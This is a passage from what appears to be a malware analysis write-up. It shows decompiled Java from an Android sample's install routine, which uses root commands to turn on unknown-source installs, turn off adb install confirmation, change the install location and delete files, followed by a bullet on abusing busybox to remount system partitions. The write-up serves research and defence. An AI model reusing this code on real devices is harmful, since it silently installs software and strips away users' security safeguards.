             <td id="file-installsample-java-L119" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="119"></td> 
             <td id="file-installsample-java-LC119" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L120" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="120"></td> 
             <td id="file-installsample-java-LC120" class="blob-code blob-code-inner js-file-line"> </td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L121" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="121"></td> 
             <td id="file-installsample-java-LC121" class="blob-code blob-code-inner js-file-line"> break;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L122" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="122"></td> 
             <td id="file-installsample-java-LC122" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L123" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="123"></td> 
             <td id="file-installsample-java-LC123" class="blob-code blob-code-inner js-file-line"> case 3: {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L124" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="124"></td> 
             <td id="file-installsample-java-LC124" class="blob-code blob-code-inner js-file-line"> if(!RunCommandWrapper.execute_command(true, "ls /mnt/secure/asec/smdl2tmp1.asec", 5).contains("No such file") || (new File("/mnt/secure/asec/smdl2tmp1.asec").exists())) { // INSTALL_FAILED_CONTAINER_ERROR</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L125" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="125"></td> 
             <td id="file-installsample-java-LC125" class="blob-code blob-code-inner js-file-line"> SystemUtils.rm_rf("/mnt/secure/asec/smdl2tmp1.asec", false);</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L126" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="126"></td> 
             <td id="file-installsample-java-LC126" class="blob-code blob-code-inner js-file-line"> v2_2 = 1;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L127" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="127"></td> 
             <td id="file-installsample-java-LC127" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L128" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="128"></td> 
             <td id="file-installsample-java-LC128" class="blob-code blob-code-inner js-file-line"> </td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L129" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="129"></td> 
             <td id="file-installsample-java-LC129" class="blob-code blob-code-inner js-file-line"> if(v2_2 == 0) {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L130" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="130"></td> 
             <td id="file-installsample-java-LC130" class="blob-code blob-code-inner js-file-line"> if(Build.VERSION.SDK_INT &gt; 10) {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L131" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="131"></td> 
             <td id="file-installsample-java-LC131" class="blob-code blob-code-inner js-file-line"> String v6 = SystemUtils.a(true, "pm get-install-location", 10);</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L132" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="132"></td> 
             <td id="file-installsample-java-LC132" class="blob-code blob-code-inner js-file-line"> if(!v6.contains("0[") || (v6.contains("2[")) || (v6.contains("1["))) {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L133" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="133"></td> 
             <td id="file-installsample-java-LC133" class="blob-code blob-code-inner js-file-line"> SystemUtils.a(0, "pm set-install-location 0", 10);</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L134" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="134"></td> 
             <td id="file-installsample-java-LC134" class="blob-code blob-code-inner js-file-line"> v2_2 = 1;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L135" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="135"></td> 
             <td id="file-installsample-java-LC135" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L136" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="136"></td> 
             <td id="file-installsample-java-LC136" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L137" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="137"></td> 
             <td id="file-installsample-java-LC137" class="blob-code blob-code-inner js-file-line"> else {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L138" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="138"></td> 
             <td id="file-installsample-java-LC138" class="blob-code blob-code-inner js-file-line"> String v6_1 = SystemUtils.a(true, "pm getInstallLocation", 10);</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L139" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="139"></td> 
             <td id="file-installsample-java-LC139" class="blob-code blob-code-inner js-file-line"> if(!v6_1.contains("0[") || (v6_1.contains("2[")) || (v6_1.contains("1["))) {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L140" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="140"></td> 
             <td id="file-installsample-java-LC140" class="blob-code blob-code-inner js-file-line"> SystemUtils.a(0, "pm setInstallLocation 0", 10);</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L141" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="141"></td> 
             <td id="file-installsample-java-LC141" class="blob-code blob-code-inner js-file-line"> v2_2 = 1;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L142" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="142"></td> 
             <td id="file-installsample-java-LC142" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L143" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="143"></td> 
             <td id="file-installsample-java-LC143" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L144" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="144"></td> 
             <td id="file-installsample-java-LC144" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L145" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="145"></td> 
             <td id="file-installsample-java-LC145" class="blob-code blob-code-inner js-file-line"> </td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L146" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="146"></td> 
             <td id="file-installsample-java-LC146" class="blob-code blob-code-inner js-file-line"> break;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L147" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="147"></td> 
             <td id="file-installsample-java-LC147" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L148" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="148"></td> 
             <td id="file-installsample-java-LC148" class="blob-code blob-code-inner js-file-line"> case 4: {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L149" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="149"></td> 
             <td id="file-installsample-java-LC149" class="blob-code blob-code-inner js-file-line"> if(Build.VERSION.SDK_INT &gt; 10) { // INSTALL_FAILED_INVALID_URI</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L150" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="150"></td> 
             <td id="file-installsample-java-LC150" class="blob-code blob-code-inner js-file-line"> int v6_3 = apk_name.lastIndexOf(0x2F);</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L151" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="151"></td> 
             <td id="file-installsample-java-LC151" class="blob-code blob-code-inner js-file-line"> if(v6_3 &gt; 0) {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L152" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="152"></td> 
             <td id="file-installsample-java-LC152" class="blob-code blob-code-inner js-file-line"> String v6_4 = apk_name.substring(0, v6_3);</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L153" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="153"></td> 
             <td id="file-installsample-java-LC153" class="blob-code blob-code-inner js-file-line"> if(!RunCommandWrapper.execute_command(true, "ls -dl " + v6_4, 5).contains("drwxr-xr-x")) {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L154" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="154"></td> 
             <td id="file-installsample-java-LC154" class="blob-code blob-code-inner js-file-line"> RunCommandWrapper.execute_command(true, "chmod 0755 " + v6_4, 5);</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L155" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="155"></td> 
             <td id="file-installsample-java-LC155" class="blob-code blob-code-inner js-file-line"> v2_2 = 1;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L156" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="156"></td> 
             <td id="file-installsample-java-LC156" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L157" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="157"></td> 
             <td id="file-installsample-java-LC157" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L158" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="158"></td> 
             <td id="file-installsample-java-LC158" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L159" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="159"></td> 
             <td id="file-installsample-java-LC159" class="blob-code blob-code-inner js-file-line"> </td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L160" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="160"></td> 
             <td id="file-installsample-java-LC160" class="blob-code blob-code-inner js-file-line"> break;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L161" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="161"></td> 
             <td id="file-installsample-java-LC161" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L162" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="162"></td> 
             <td id="file-installsample-java-LC162" class="blob-code blob-code-inner js-file-line"> case 5: {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L163" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="163"></td> 
             <td id="file-installsample-java-LC163" class="blob-code blob-code-inner js-file-line"> if(Build.VERSION.SDK_INT &gt; 10) { // INSTALL_FAILED_MEDIA_UNAVAILABLE</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L164" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="164"></td> 
             <td id="file-installsample-java-LC164" class="blob-code blob-code-inner js-file-line"> String v6_8 = SystemUtils.a(true, "pm get-install-location", 10);</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L165" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="165"></td> 
             <td id="file-installsample-java-LC165" class="blob-code blob-code-inner js-file-line"> if(!v6_8.contains("0[") || (v6_8.contains("2[")) || (v6_8.contains("1["))) {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L166" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="166"></td> 
             <td id="file-installsample-java-LC166" class="blob-code blob-code-inner js-file-line"> SystemUtils.a(0, "pm set-install-location 0", 10);</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L167" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="167"></td> 
             <td id="file-installsample-java-LC167" class="blob-code blob-code-inner js-file-line"> v2_2 = 1;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L168" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="168"></td> 
             <td id="file-installsample-java-LC168" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L169" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="169"></td> 
             <td id="file-installsample-java-LC169" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L170" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="170"></td> 
             <td id="file-installsample-java-LC170" class="blob-code blob-code-inner js-file-line"> else {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L171" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="171"></td> 
             <td id="file-installsample-java-LC171" class="blob-code blob-code-inner js-file-line"> String v6_9 = SystemUtils.a(true, "pm getInstallLocation", 10);</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L172" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="172"></td> 
             <td id="file-installsample-java-LC172" class="blob-code blob-code-inner js-file-line"> if(!v6_9.contains("0[") || (v6_9.contains("2[")) || (v6_9.contains("1["))) {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L173" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="173"></td> 
             <td id="file-installsample-java-LC173" class="blob-code blob-code-inner js-file-line"> SystemUtils.a(0, "pm setInstallLocation 0", 10);</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L174" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="174"></td> 
             <td id="file-installsample-java-LC174" class="blob-code blob-code-inner js-file-line"> v2_2 = 1;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L175" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="175"></td> 
             <td id="file-installsample-java-LC175" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L176" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="176"></td> 
             <td id="file-installsample-java-LC176" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L177" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="177"></td> 
             <td id="file-installsample-java-LC177" class="blob-code blob-code-inner js-file-line"> </td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L178" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="178"></td> 
             <td id="file-installsample-java-LC178" class="blob-code blob-code-inner js-file-line"> break;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L179" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="179"></td> 
             <td id="file-installsample-java-LC179" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L180" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="180"></td> 
             <td id="file-installsample-java-LC180" class="blob-code blob-code-inner js-file-line"> case 6: {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L181" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="181"></td> 
             <td id="file-installsample-java-LC181" class="blob-code blob-code-inner js-file-line"> if(Build.VERSION.SDK_INT &gt;= 17) { // INSTALL_CANCELED_BY_USER</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L182" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="182"></td> 
             <td id="file-installsample-java-LC182" class="blob-code blob-code-inner js-file-line"> String v6_10 = SystemUtils.a(true, "settings get global install_non_market_apps", 10);</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L183" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="183"></td> 
             <td id="file-installsample-java-LC183" class="blob-code blob-code-inner js-file-line"> if(!v6_10.contains("1") || (v6_10.contains("0"))) {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L184" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="184"></td> 
             <td id="file-installsample-java-LC184" class="blob-code blob-code-inner js-file-line"> SystemUtils.a(true, "settings put global install_non_market_apps 1", 10);</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L185" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="185"></td> 
             <td id="file-installsample-java-LC185" class="blob-code blob-code-inner js-file-line"> v2_2 = 1;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L186" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="186"></td> 
             <td id="file-installsample-java-LC186" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L187" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="187"></td> 
             <td id="file-installsample-java-LC187" class="blob-code blob-code-inner js-file-line"> else {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L188" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="188"></td> 
             <td id="file-installsample-java-LC188" class="blob-code blob-code-inner js-file-line"> String v6_11 = SystemUtils.a(true, "settings get secure adb_install_need_confirm", 10);</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L189" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="189"></td> 
             <td id="file-installsample-java-LC189" class="blob-code blob-code-inner js-file-line"> if((v6_11.contains("1")) || !v6_11.contains("0")) {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L190" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="190"></td> 
             <td id="file-installsample-java-LC190" class="blob-code blob-code-inner js-file-line"> SystemUtils.a(true, "settings put secure adb_install_need_confirm 0", 10);</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L191" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="191"></td> 
             <td id="file-installsample-java-LC191" class="blob-code blob-code-inner js-file-line"> v2_2 = 1;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L192" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="192"></td> 
             <td id="file-installsample-java-LC192" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L193" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="193"></td> 
             <td id="file-installsample-java-LC193" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L194" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="194"></td> 
             <td id="file-installsample-java-LC194" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L195" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="195"></td> 
             <td id="file-installsample-java-LC195" class="blob-code blob-code-inner js-file-line"> </td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L196" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="196"></td> 
             <td id="file-installsample-java-LC196" class="blob-code blob-code-inner js-file-line"> break;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L197" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="197"></td> 
             <td id="file-installsample-java-LC197" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L198" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="198"></td> 
             <td id="file-installsample-java-LC198" class="blob-code blob-code-inner js-file-line"> case 7: {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L199" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="199"></td> 
             <td id="file-installsample-java-LC199" class="blob-code blob-code-inner js-file-line"> String v6_2 = SystemUtils.b(arg11, arg14);</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L200" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="200"></td> 
             <td id="file-installsample-java-LC200" class="blob-code blob-code-inner js-file-line"> if((v6_2.startsWith("/data/")) || (v6_2.startsWith("/mnt/"))) {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L201" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="201"></td> 
             <td id="file-installsample-java-LC201" class="blob-code blob-code-inner js-file-line"> SystemUtils.uninstallSample(arg14);</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L202" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="202"></td> 
             <td id="file-installsample-java-LC202" class="blob-code blob-code-inner js-file-line"> v2_2 = 1;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L203" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="203"></td> 
             <td id="file-installsample-java-LC203" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L204" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="204"></td> 
             <td id="file-installsample-java-LC204" class="blob-code blob-code-inner js-file-line"> </td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L205" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="205"></td> 
             <td id="file-installsample-java-LC205" class="blob-code blob-code-inner js-file-line"> break;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L206" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="206"></td> 
             <td id="file-installsample-java-LC206" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L207" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="207"></td> 
             <td id="file-installsample-java-LC207" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L208" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="208"></td> 
             <td id="file-installsample-java-LC208" class="blob-code blob-code-inner js-file-line"> </td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L209" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="209"></td> 
             <td id="file-installsample-java-LC209" class="blob-code blob-code-inner js-file-line"> if(v2_2 == 0) {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L210" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="210"></td> 
             <td id="file-installsample-java-LC210" class="blob-code blob-code-inner js-file-line"> break;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L211" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="211"></td> 
             <td id="file-installsample-java-LC211" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L212" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="212"></td> 
             <td id="file-installsample-java-LC212" class="blob-code blob-code-inner js-file-line"> </td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L213" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="213"></td> 
             <td id="file-installsample-java-LC213" class="blob-code blob-code-inner js-file-line"> v2_3 = v1_2 + "{" + error_code + "}_";</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L214" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="214"></td> 
             <td id="file-installsample-java-LC214" class="blob-code blob-code-inner js-file-line"> int v1_3 = v0_2 - 1;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L215" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="215"></td> 
             <td id="file-installsample-java-LC215" class="blob-code blob-code-inner js-file-line"> if(v0_2 &lt;= 0) {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L216" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="216"></td> 
             <td id="file-installsample-java-LC216" class="blob-code blob-code-inner js-file-line"> goto label_175;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L217" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="217"></td> 
             <td id="file-installsample-java-LC217" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L218" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="218"></td> 
             <td id="file-installsample-java-LC218" class="blob-code blob-code-inner js-file-line"> </td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L219" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="219"></td> 
             <td id="file-installsample-java-LC219" class="blob-code blob-code-inner js-file-line"> v0_2 = v1_3;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L220" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="220"></td> 
             <td id="file-installsample-java-LC220" class="blob-code blob-code-inner js-file-line"> v1_2 = v2_3;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L221" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="221"></td> 
             <td id="file-installsample-java-LC221" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L222" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="222"></td> 
             <td id="file-installsample-java-LC222" class="blob-code blob-code-inner js-file-line"> </td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L223" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="223"></td> 
             <td id="file-installsample-java-LC223" class="blob-code blob-code-inner js-file-line"> v2_3 = v1_2;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L224" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="224"></td> 
             <td id="file-installsample-java-LC224" class="blob-code blob-code-inner js-file-line"> label_175:</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L225" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="225"></td> 
             <td id="file-installsample-java-LC225" class="blob-code blob-code-inner js-file-line"> String v0_3 = v2_3 + v5;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L226" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="226"></td> 
             <td id="file-installsample-java-LC226" class="blob-code blob-code-inner js-file-line"> if(apk_name.startsWith(Decoder.decodeBase64( "/data/local/tmp/"))) {</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L227" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="227"></td> 
             <td id="file-installsample-java-LC227" class="blob-code blob-code-inner js-file-line"> SystemUtils.rm_rf(apk_name, false);</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L228" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="228"></td> 
             <td id="file-installsample-java-LC228" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L229" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="229"></td> 
             <td id="file-installsample-java-LC229" class="blob-code blob-code-inner js-file-line"> </td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L230" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="230"></td> 
             <td id="file-installsample-java-LC230" class="blob-code blob-code-inner js-file-line"> return v0_3;</td> 
            </tr> 
            <tr> 
             <td id="file-installsample-java-L231" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="231"></td> 
             <td id="file-installsample-java-LC231" class="blob-code blob-code-inner js-file-line"> }</td> 
            </tr> 
           </tbody>
          </table> 
         </div> 
        </div> 
       </div> 
      </div> 
     </div> 
     <div class="gist-meta"> 
      <a href="https://gist.github.com/alximw/ebd9098d7aad0ce124abec719169e92c/raw/e2eee6456aee1b3eed6122ef23fe5402f0a34064/InstallSample.java" style="float: right" class="Link--inTextBlock">view raw</a> 
      <a href="https://gist.github.com/alximw/ebd9098d7aad0ce124abec719169e92c#file-installsample-java" class="Link--inTextBlock"> InstallSample.java </a> hosted with ❤ by 
      <a class="Link--inTextBlock" href="https://github.com">GitHub</a> 
     </div> 
    </div> 
   </div> &nbsp;</span></li> 
</ul> 
<p>&nbsp;</p> 
<ul> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">Checks for toolsets such as toolbox or busybox (indicated a rooted device) and attempts to abuse them to remount the root filesystem and modify system files.<br> <script src="https://gist.github.com/alximw/822a8f6f986cb86b62c31dae61b9e329.js"></script>
   <link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-9e2da6c6eb2a.css">
   <div id="gist99038537" class="gist"> 
